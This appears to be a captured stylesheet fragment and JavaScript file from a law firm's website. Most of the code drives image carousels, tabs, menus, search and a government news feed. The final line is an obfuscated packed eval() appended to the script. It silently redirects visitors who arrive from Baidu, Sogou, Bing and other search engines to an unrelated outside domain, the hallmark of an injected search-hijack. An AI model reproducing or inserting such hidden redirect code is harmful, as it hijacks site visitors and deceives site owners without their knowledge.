    border-radius: 3px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
}
.picList ul li a:hover {box-shadow: 0 5px 10px 0 rgba(0,0,0,0.2);}
.picList li img {
    width: 150px;
    height: 150px;
    margin: auto auto 15px;
    overflow: hidden;
    display: block;
    border-radius: 50%;
}
.picList li h3 {
    font-size: 18px;
    color: #2370b8;
}
.picList li p {
    font-size: 24px;
    margin-bottom: 10px;
    padding: 0;
    color: #585858;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js
body_size: 3158
content:
//图集切换开始*/
var pic_counts = 0;
function gh(fg){
	var arr=document.getElementById("banner").getElementsByTagName("li");
	var arrb=document.getElementById("ctrl").getElementsByTagName("li");
	var i=0;
	while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang=fg;
}

var dang=0;
function you(){
	dang++;
	if(dang>pic_counts-1){
		dang=0;
	}
	var arr=$('#banner li');
	var arrb=$('#ctrl li');
	var i=0;
	if(pic_counts>1){
		while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
		}
		arr[dang].style.display="block";
		arrb[dang].className="synow";
	} 
}

var timer;
timer=window.setInterval(function(){you()},5000)
/*数据资料标签页图集切换*/
var pics_sjzl = 0;
function ghSjzl(fg){
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	while(i<pics_sjzl){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang_sjzl=fg;
}

var dang_sjzl=0;
function youSjzl(){
	dang_sjzl++;
	if(dang_sjzl>pics_sjzl-1){
		dang_sjzl=0;
	}
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	if(pics_sjzl>1){
		while(i<pics_sjzl){
			arr[i].style.display="none";
			arrb[i].className="";
			i++;
		}
		arr[dang_sjzl].style.display="block";
		arrb[dang_sjzl].className="synow";
	}
}

var timer_sjzl;
timer_sjzl=window.setInterval(function(){
	youSjzl()
},5000)

/*图集切换结束*/

//焦点图_改版后
var currFocusID=1;
var changingFocus = false;

function changeFocus(dir,index) {
	if($('#jyb_index_focus li').length <= 1) return;
	if(changingFocus) return;
	changingFocus = true;
	
	$('.jyb_index_focusImg li').stop(false,true);
	$('.focusL').stop(false,true);
	$('.focusR').stop(false,true);
	
	var nextID = dir?currFocusID+1:currFocusID-1;

	if(isNaN(index)){
		nextID = nextID>$('#jyb_index_focus li').length?1:(nextID<1?$('#jyb_index_focus li').length:nextID);
	}else{
		nextID=index+1;
	}

	$('.jyb_index_focusImg li').eq(currFocusID-1).css('width',$('#jyb_index_focus').width());
	$('.jyb_index_focusImg li').eq(nextID-1).css('width',$('#jyb_index_focus').width());

	if(dir) {
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.focusR').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();

		$('.focusL').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},300,'easeInExpo');
		$('.focusR').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: -$('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
		});

	}else{
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',-$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.focusR').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();
		
		$('.focusR').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},300,'easeInExpo');
		$('.focusL').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
	});
	}

	$('.focusBtn a').removeClass('cur');
	$ ('.focusBtn a').eq(nextID-1).addClass('cur');
}
$(function(){
  for(var i=0; i<$('.jyb_index_focusImg a').size(); i++){
		var ahref = $('.jyb_index_focusImg a').eq(i).attr('href');
    if(ahref=='' || ahref=='#')
      $('.jyb_index_focusImg a').eq(i).removeAttr('href');
  }
  
	var timerID,changeTime=5000;
 	for(var i=0;i<$('.jyb_index_focusImg li img').size();i++){
		if($('.jyb_index_focusImg li img').eq(i).attr('src') == ''){
			$('.jyb_index_focusImg li img').eq(i).hide();
		}
	} 
	
	$('.jyb_index_focusImg li').eq(0).show();
	$('.focusBtn a').eq(0).addClass('cur');
	$('#jyb_index_focus li').css('width',$('#jyb_index_focus').width());
	$('a.arrLeft').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(false);
	});
	$('a.arrRight').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(true);
	});
	$('#jyb_index_focus li').mouseover(function(){clearInterval(timerID);}).mouseout(function(){timerID = setInterval('changeFocus(true)',changeTime);});
	timerID = setInterval('changeFocus(true)',changeTime);
	

	$('#jyb_index_focus').hover(
		function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).show().animate({ left: 0}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).show().animate({ right: 0}, { duration: 500 });
		}, function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).animate({ left: -52}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).animate({ right: -52}, { duration: 500 });
		}
	);
	
	$('.focusBtn a').click(function(){
		var index = $('.focusBtn a').index(this);
		var curIndex=$('.focusBtn a').index($('.focusBtn a.cur'));
		if(index==curIndex)return false;
		$('.focusBtn a').removeClass('cur');
		$(this).addClass('cur');
		if(curIndex>index){
			changeFocus(false,index);
		}else{
			changeFocus(true,index);
		}
	})
  
  $('.scy-bq-main-fw-middle-list h2').mouseover(function(){
    $('.scy-bq-main-fw-middle-list h2').removeClass('fwShow');
    $('.moe_index_fwbq_fw_cont').hide();
    $(this).addClass('fwShow');
    $('.moe_index_fwbq_fw_cont').eq($(this).index()).show();
  });
	
	/*新闻标签页专题视频*/
	var ztsp = $("#moe_index_xwbq_ztsp");
	var ztspcon = $(".ztsp_content");
	ztsp.find('li:first a').eq(1).addClass('color6b6b6b');
	ztsp.find("li").mouseover(function(){
		ztsp.find("li").removeClass("tjsp");
		ztspcon.hide();
		$(this).addClass("tjsp");
		ztspcon.eq($(this).index()).show();
	});

	$('#jyztzl').find('a').mouseover(function(){
		$('#jyztzl').find('a').removeClass('color567fe6').addClass('color6b6b6b');
		$(this).addClass('color567fe6');
	});
  
});


/*国务院信息 教育要闻 战线联播切换*/	
function setTab(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  	con.style.display=i==num?"block":"none";
	}
}

/*最新文件 公示公告 人事任免*/
function setTab1(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  		con.style.display=i==num?"block":"none"; 
	}
}

//搜索
function Search(){
	var searchword ="";
	var search = document.searchform.searchword.value;
	   //searchword ="'"+search+"'";
	
	document.searchform.searchword.value = search;
	document.searchform.submit();
}

//展示子栏目
function displaySubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "block";
}
function hideSubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "none";
}

//标签页特效_开始
function setTab2(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tynow":"";
  		con.style.display=i==num?"block":"none"; 
	}
	window.GridsumSnapshotID = num-1;
}
function sc(as){
	var c=document.getElementById("one_con"+as)
	var d=document.getElementById("one"+as)
	c.style.display="none";
	d.className=""
}
function qa(ws){
	var c=document.getElementById("one_con"+ws)
	var d=document.getElementById("one"+ws)
	c.style.display="block";
	d.className="tynow"
}
var timed;
function sd(es){
	//for(var i=1; i<7; i++){
		var a=document.getElementById("one_con"+es)
		var b=document.getElementById("one"+es)
		a.style.display="none";
		b.className=""
	//}
//timed = setTimeout("sd(es)",100000);	
}

/*图解 视频切换*/
function setTab3(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*发布会 在线访谈*/
function setTab4(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*重要文件 政策解读*/
function setTab5(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"zyzc":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
//标签页特效_结束

//其它
function show(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"sjjg":"";
		con.style.display=i==num?"block":"none"; 
	}
}

//国务院信息推送
$(function(){
	$.ajax({
		url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
		dataType : "jsonp",
		jsonp : "pushInfoJsonpCallBack",
		jsonpCallback:"pushInfoJsonpCallBack",
		success : function(data) {
			$.each(data,function(i,json){
				if(i>5) return false;
				var doctitle = json.title;
				if(doctitle.length>15)
					doctitle = doctitle.substring(0,21)+"...";
				var dates_ = json.pubDate.split("-");
				var times_ = dates_[1]+"-"+dates_[2];
				$("#testUl").append("<li><span>"+times_+"</span><a href='"+json.link+"' target='_blank'>"+doctitle+"</a></li>")

			})
		},
		 error:function(){
			   //alert('fail');
		}
	});
	

	var slidea = $('.index_moe_gwyxw').find('a');
	var gwyul = $('#eight_con1').find('ul');
	slidea.mouseover(function(){
		slidea.css('color','#6b6b6b');
		$(this).css('color','#567fe6');
		if($(this).parent().attr('id')=='eight1'){
			gwyul.hide();
			gwyul.eq($(this).index()).show();
		}
	});

})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))